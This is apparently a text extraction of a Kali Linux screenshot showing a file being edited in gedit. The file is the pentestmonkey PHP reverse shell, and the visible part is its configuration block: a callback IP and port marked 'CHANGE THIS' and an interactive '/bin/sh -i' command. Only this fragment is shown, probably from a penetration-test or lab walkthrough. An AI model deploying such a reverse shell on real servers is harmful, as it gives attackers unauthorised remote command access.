 ┌──(root💀kali)-[~]
└─# gedit shell.php
Open
*shell.php
~/
Save
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '127.0.0.1';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;